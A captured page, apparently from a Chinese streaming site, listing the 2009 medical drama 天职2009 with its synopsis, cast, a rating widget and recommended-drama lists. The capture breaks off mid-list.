

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bwggcj.com/video/305316.html
body_size: 16089
content:
<!DOCTYPE html><html><head><title>天职2009(1-29集/高清/未删减)大结局_电视剧全集_国产剧完整版免费在线观看 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.bwggcj.com","wapurl":"www.bwggcj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231028-1/f11be174e36a8298bf6023a670be8e5d.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20231028-1/f11be174e36a8298bf6023a670be8e5d.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/41.html">电影</a></li><li class="active"><a href="/sort/42.html">电视剧</a></li><li><a href="/sort/44.html">动漫</a></li><li><a href="/sort/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">天职2009 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%89%AB%E9%BB%91%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">扫黑风暴</span></a></li><li><a href="/search/wd/%E9%93%81%E8%A1%80%E6%AD%A6%E9%AD%82.html" rel="nofollow"><span class="hot_name">铁血武魂</span></a></li><li><a href="/search/wd/%E7%89%B9%E5%B7%A5%E7%BB%8D%E7%89%B9.html" rel="nofollow"><span class="hot_name">特工绍特</span></a></li><li><a href="/search/wd/%E5%85%AB%E8%A7%92%E4%BA%AD%E8%B0%9C%E9%9B%BE.html" rel="nofollow"><span class="hot_name">八角亭谜雾</span></a></li><li><a href="/search/wd/%E5%85%AC%E5%AD%90%E4%BD%95%E6%97%B6%E4%BC%91.html" rel="nofollow"><span class="hot_name">公子何时休</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://tu.bfzytu.com/upload/vod/20230424-35/c0642c291734a5afecdb734cb692e527.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/305316-2-1.html" data-original="https://tu.bfzytu.com/upload/vod/20230424-35/c0642c291734a5afecdb734cb692e527.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-29全集/大结局</span><span class="pic_vod text_right"><img src="https://www.bwggcj.com/img.php?url=https://tu.bfzytu.com/upload/vod/20230424-35/c0642c291734a5afecdb734cb692e527.jpg" alt="天职2009(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">天职2009(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tianzhi2009</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2009<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>石明华</li><li class="data"><span>主演：</span>张明健,朱泳腾,姚侃,张康尔,米杨,冯静,董维嘉,丁嘉元,夏志卿,于莹莹</li><li class="data"><span>更新时间：</span><em>2024-05-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/305316-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《天职2009》https://www.bwggcj.com/video/305316.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '天职2009',bdPic : 'https://tu.bfzytu.com/upload/vod/20230424-35/c0642c291734a5afecdb734cb692e527.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《天职2009》是一部由石明华导演执导，张明健,朱泳腾,姚侃,张康尔,米杨,冯静,董维嘉,丁嘉元,夏志卿,于莹莹等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（1-29全集），手机免费观看高清未删减完整版电视剧全集就上星辰电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>这是一部叙述医生的责任、道德和良知；体现人间真情、善良和美好的电视连续剧。血液病专家罗毅结束在非洲的援非医疗队的生活，启程回国，没想到一下飞机就成了环亚医疗集团总经理赵亚平不择手段剧烈争夺的对象，但罗毅信守承诺，拒绝赵亚平开出的百万年薪和其它诱人条件，回到了曾经工作过的省一医院。可是，把丈夫当作优质资产经营的罗毅的那个精明过人的新婚妻子周舒，背着罗毅迫使省一院院长向红给了罗毅一个副院长的职位，这让罗毅在省一院埋下了祸根：一是引起省一院院长向红对罗毅的人品产生怀疑；二是造成血液科主任林伟民对罗毅不择手段的恶性竞争，因为那个副院长本已内定是属于血液病领域后起之秀林伟民的。罗毅坚持医生的道德和良知，严守医生的职业操守，打破了医院的某些潜规则，阻断了赵亚平、林伟民、刘新之流通向财富和权力之路。罗毅和他的同事们坚守着作为一个医生曾经立下的誓言，救死扶伤，拯救病人的健康和生命。天使们的无私奉献，让病人们感受到了人间的真情和社会的温暖。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【爱奇艺】【迅雷下载】【星辰电影网】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="305316" data-score="4"><span class="label">给【<strong>天职2009</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/296455.html" title="探长欧光慈" data-original="https://pic.wlongimg.com/upload/vod/20230115-1/b95caf7951089a60f275a689d4801f8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296455.html" title="探长欧光慈">探长欧光慈</a></p><p class="vodlist_sub">与国内目前常见的公安题材影视剧不同的是，《探长欧光慈》是眼下非常少见的悬疑、推理侦探剧。全剧通过《红樱桃之谜》、《电梯谋杀案》、《新娘之</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/296457.html" title="哪里有彩虹告诉我越南语版" data-original="https://pic.wlongimg.com/upload/vod/20230115-1/c22d5bc209ee42d99a6e94cacfdc9dc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296457.html" title="哪里有彩虹告诉我越南语版">哪里有彩虹告诉我越南语版</a></p><p class="vodlist_sub">因亲人去世而深受打击的林巧巧（aom饰演）来到彩虹镇治愈心灵，并结识了镇长之子玉珏（侯东饰演），校长之子李四民等人，几人协力开发彩虹镇蕴</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/296711.html" title="众王驾到之我的王" data-original="https://pic.wlongimg.com/upload/vod/20230114-1/cc5033faf09dc652930a14211d6e3a36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296711.html" title="众王驾到之我的王">众王驾到之我的王</a></p><p class="vodlist_sub">少女洛夕三次意外穿越，分别来到启朝、安朝和辰国，带回了霸道的始皇帝秦尚、帅气但阴险的亡国之君慕容宇、机智过人的乱世之主郭晏三个皇帝，四个</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/304403.html" title="山河令" data-original="https://pic.youkupic.com/upload/vod/20210628-1/91d7ec1f539b6636b2fad4b8b6db6b0d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">36集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304403.html" title="山河令">山河令</a></p><p class="vodlist_sub">本剧讲述了天窗首领周子舒为求自由，不惜以生命为代价退出组织，命不久矣之际遇上一心灭世的鬼谷谷主温客行，两人因卷入江湖纷争相识相知，最终成</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/297025.html" title="海风吹过的乡村" data-original="https://pic.youkupic.com/upload/vod/20210709-1/0cc4103417ec66e26ed5a92b1d6b608a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">15集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/297025.html" title="海风吹过的乡村">海风吹过的乡村</a></p><p class="vodlist_sub">这是一部反映当今农村青年思想感情和生活命运的电视连续剧,它给我们讲述了一个发生在东北某乡村中几个年轻人的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313348.html" title="烈火刀影" data-original="https://tu.bfzytu.com/upload/vod/20230424-21/0c560be1546af8a0bbe14a5f0ac548d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">44集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313348.html" title="烈火刀影">烈火刀影</a></p><p class="vodlist_sub">1938年，流落于上海街头的失忆青年小夏，因无意中救助了唐家长子唐汉清，被唐家老爷收为关门弟子，学习雕刻红木家具。时值日军侵占上海，目睹</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313926.html" title="兰陵王2013" data-original="https://tu.bfzytu.com/upload/vod/20230424-20/d3d56aa8858d2e276f2c0ba05fe31897.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313926.html" title="兰陵王2013">兰陵王2013</a></p><p class="vodlist_sub">魏晋南北朝时期，华夏大地步入前所未有的乱世。金戈铁马纵豪迈，勇夫壮士化枯骨。北齐气数将尽，北周在宇文邕（陈晓东 饰）的统领下迅速崛起，朝</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/301619.html" title="突围突围" data-original="https://pic.wlongimg.com/upload/vod/20221222-1/c7f2d0a497f4c91b549bb82bd4218bd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301619.html" title="突围突围">突围突围</a></p><p class="vodlist_sub">讲述的是以湘江战役为背景，由演员傅程鹏饰演的红军小分队队长雷五龙所率领的小分队执行敌后营救任务的精彩故事。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/413888.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/413888.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/413873.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/413873.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/415035.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/415035.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/414781.html" title="半醒" data-original="https://img.picbf.com/upload/vod/20260116-1/ccc095da4e70861ef1b7e5535cce543c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/414781.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/414780.html" title="山塘茶馆" data-original="https://img.picbf.com/upload/vod/20260116-1/af2d6a24129b15cd68c1b41a38367848.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/414780.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/414568.html" title="这是心动的感觉" data-original="https://img.picbf.com/upload/vod/20260115-1/8df8785e4d2d9c3f45a22cc282c8a7bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/414568.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/414567.html" title="琉璃女坊诡事集" data-original="https://img.picbf.com/upload/vod/20260115-1/beaadd6675b9197507816cdec8480c53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/414567.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/414208.html" title="小尾巴，快跟上！" data-original="https://img.picbf.com/upload/vod/20260114-1/78cc8fae7b1e1fe65fe9fe21e77f1702.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/414208.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/413865.html" title="秋雪漫过的冬天" data-original="https://img.picbf.com/upload/vod/20260110-1/165ee42a1ef7e50f4cc40a6b475bce33.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/413865.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/413786.html" title="轧戏" data-original="https://pic.youkupic.com/upload/vod/20260109-1/00a7e5934ca88b315d8940b449f6c787.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/413786.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/414580.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p 